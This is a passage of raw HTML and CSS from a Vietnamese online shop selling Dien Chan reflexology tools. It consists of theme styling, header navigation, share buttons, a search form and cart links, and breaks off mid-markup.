td{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.font-alt{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family:Roboto;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .woodmart-burger-icon .woodmart-burger-label, .woodmart-wishlist-info-widget .wishlist-label, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-label, .woodmart-compare-info-widget .compare-count, .woodmart-shopping-cart .woodmart-cart-totals, .woodmart-header-links .item-level-0 > a, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;font-weight:500;font-size:14px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .xtemos-category-list .tab-preview-count{color:#dd3333;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#dd3333;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#dd3333;}.with-animation .info-svg-wrapper path{stroke:#dd3333;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#1e73be;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#1e73be;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#1e73be;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-table .button, .woodmart-compare-table .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, table.compare-list tr.add-to-cart td a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#dd3333;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-table .button:hover, .woodmart-compare-table .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, table.compare-list tr.add-to-cart td a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#dd3333;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}.footer-container .fa, .fas {
    color: red !important;
}
.blog-design-masonry .entry-title {
    font-size: 18px;
    line-height: 1.4;
}
.box-slider .vc_column-inner {
    padding: 0px !important;
}
.box-video-home {
    display:none;
}
.entry-meta.woodmart-entry-meta {
    display: none;
}
.hovered-social-icons {
    display: none;
}
.tabs-design-simple .tabs-name {
    border-color: #007bc4;
    background-color: #d33;
    padding: 5px 10px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.woodmart-products-tabs .tabs-name {
    line-height: 1.4;
    color: #fff;
}

.page-id-492 .main-page-wrapper {
    padding-top: 40px;
    margin-top: -40px;
    background-color: #f1f1f1;
}

.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header {

    border-bottom: 2px solid #007bc4;

}
.widget_product_categories .product-categories li a {
    font-size: 15px;
    color: #000;
}
.widget_product_categories .woodmart-cats-toggle {
 
    color: #ed1c24;
    
}
.box-hotline-menu {
    background-color: #d33;
    border-radius: 20px;
    padding: 3px 10px;
}
.box-hotline-menu .fas {
    color: white !important;
}
.tabs-design-simple .tabs-name {
    border-color: #d33 !important;
}

.woodmart-title-style-simple.woodmart-title-color-default .liner-continer::after {

    background-color: rgb(2, 94, 221);

}
.woodmart-navigation .item-level-0.menu-item-has-children > a::after {
    content: "\f107";
    margin-left: 4px;
    font-size: 100%;
    font-style: normal;
    color: rgb(221, 51, 51);
    font-weight: 400;
    font-family: FontAwesome;
}
.website-wrapper {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: -60px;
}
.widget a, .woodmart-widget a {
    color: #dd3333;
    font-size: 18px;
}
.pum-theme-3548 .pum-container, .pum-theme-lightbox .pum-container {
    padding: 0px !important;
    border-radius: 3px;
    border: unset !important;
    box-shadow: 0px 0px 30px 0px rgb(2 2 2);
    background-color: rgba( 255, 255, 255, 1.00 );
}@media (min-width: 1025px) { .page-id-492 .article-body-container {
    height: 200px;
} }@media (max-width: 576px) { .site-logo {
    padding: 0px !important;
} }</style><style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="product-template-default single single-product postid-1614 theme-sotajsc woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-dc-trang.jpg" alt="Dụng Cụ Diện Chẩn" style="max-width: 150px;" />		</a>
			</div>
</div>

<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">DỤNG CỤ DIỆN CHẨN BÙI QUỐC CHÂU CHÍNH HÃNG</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tai-khoan/" class="woodmart-nav-link"><span class="nav-link-text">Tài khoản</span></a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gio-hang/" class="woodmart-nav-link"><span class="nav-link-text">Giỏ hàng</span></a></li>
<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/thanh-toan/" class="woodmart-nav-link"><span class="nav-link-text">Thanh toán</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><p style="text-align: right;">Giỏ hàng</p></div>

<div class="woodmart-shopping-cart woodmart-cart-design-5 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  search-style-with-bg woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="whb-header-links woodmart-navigation woodmart-header-links">
	<ul class="menu">
					<li class="item-level-0 my-account-with-icon login-side-opener menu-item-register menu-simple-dropdown item-event-hover">
				<a href="https://dungcudienchanbqc.vn/tai-khoan/">
										<span>
						Login / Register					</span>
				</a>
							</li>

			</ul>		
</div>

<div class="woodmart-shopping-cart woodmart-cart-design-2 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
